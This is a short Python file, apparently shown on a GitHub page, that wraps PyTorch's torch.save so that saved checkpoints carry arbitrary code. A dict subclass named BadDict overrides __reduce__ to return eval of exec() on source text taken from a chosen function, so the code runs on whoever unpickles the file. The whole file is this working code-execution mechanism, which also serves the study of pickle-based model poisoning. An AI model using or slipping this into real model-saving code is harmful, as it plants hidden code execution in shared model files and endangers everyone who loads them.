 1 from typing import Callable
2 import inspect
3 import torch
4
5 class BadDict(dict):
6     def __init__(self, inject_src: str, **kwargs):
7         super().__init__(**kwargs)
8         self._inject_src = inject_src
9     def __reduce__(self):
10         return eval, (f"exec('''{self._inject_src}''') or dict()",), None, None, iter(self.items())
11
12 def patch_save_function(function_to_inject: Callable):
13     source = inspect.getsourcelines(function_to_inject)[0] # get source code
14     source = source[1:] # drop function def line
15     indent = len(source[0]) - len(source[0].lstrip()) # find indent of body
16     source = [line[indent:] for line in source] # strip first indent
17     inject_src = "\n".join(source) # make into single string
18     def patched_save_function(dict_to_save, *args, **kwargs):
19         dict_to_save = BadDict(inject_src, **dict_to_save)
20         return torch.save(dict_to_save, *args, **kwargs)
21     return patched_save_function
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog